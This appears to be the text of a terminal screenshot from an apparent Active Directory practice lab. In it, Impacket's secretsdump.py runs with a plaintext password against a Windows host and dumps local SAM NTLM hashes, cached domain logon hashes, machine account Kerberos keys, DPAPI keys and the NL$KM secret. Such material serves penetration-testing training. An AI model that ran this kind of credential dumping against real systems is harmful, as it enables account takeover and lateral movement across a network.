 ┌──(root㉿kali)-[~/pimpmykali/CrackMapExec]
└─# secretsdump.py marvel/fcastle:Password1@192.168.205.141
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×85f4d92d0259fe3f8c7e56a65e309d5b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:cfce6de138c94111e43b26d73438d4ab:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/pparker:$DCC2$10240#pparker#36a5d54b17416e276a7ca65469fd56d8
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:1c33595b0267abb0849df20fa4148b82d3f7ad199f0a8252472e4b4736a43f93
MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:0bb26ad409665fef345acbb96c67d852
MARVEL\SPIDERMAN$:des-cbc-md5:fe462ac7df466b94
MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:ab1d76d7a1c90c6aa4f0b45c99a6c700:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×fe4cd887f6b68a853ca2f2aeaaca436798766555
dpapi_userkey:0×0839c0cb5601f8859745edbc46a64138c904a1b5
[*] NL$KM
0000   DF D8 83 47 DD C3 C0 64  B9 8A 9F D0 85 D1 80 C7   ...G...d........
0010   3C 65 CD A5 C6 54 02 24  C9 EC 5E C7 F4 BE CE 8E   <e...T.$..^.....
0020   9A 09 01 03 85 AB A5 F3  75 91 43 AE C7 F5 F1 23   ........u.C....#
0030   02 48 6A E5 A5 E8 D0 EC  E4 A8 87 AF E3 C7 7E C0   .Hj...........~.
NL$KM:dfd88347ddc3c064b98a9fd085d180c73c65cda5c6540224c9ec5ec7f4bece8e9a09010385aba5f3759143aec7f5f12302486ae5a5e8d0ece4a887afe3c77ec0
[*] Cleaning up...
[*] Stopping service RemoteRegistry
┌──(root㉿kali)-[~/pimpmykali/CrackMapExec]
└─#